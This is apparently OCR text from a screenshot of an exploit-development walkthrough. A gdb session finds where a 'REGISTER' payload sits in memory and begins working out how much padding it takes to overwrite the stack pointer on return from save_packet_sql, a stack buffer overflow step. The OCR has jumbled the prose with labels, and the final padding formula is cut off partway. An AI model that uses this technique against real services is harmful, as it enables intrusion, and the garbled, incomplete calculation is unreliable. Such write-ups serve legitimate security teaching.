
(gdb) find $rdi,+1000,'R','E','G','I','S','T','E','R
0x7fffeffdc700

1 pattern found.

(gdb) x/1x $rdi

0x7fffeffdc6c0: 0x036f6180

(gdb) p 0x7fffeffdc700 - 0x7fffeffdc6c0

By calculating the difference between the value of the stack
pointer just before
returns and the location
save_packet_sql
of the
payload in memory, we would get the
REGISTER
amount of padding required to overwrite the stack pointer.
(gdb) p $sp

$5 = (void *) 0x7fffeffe4668

Size of padding = 0x7fffeffe4668 - 0x7fffeffdc700 - 
                  ^ $sp
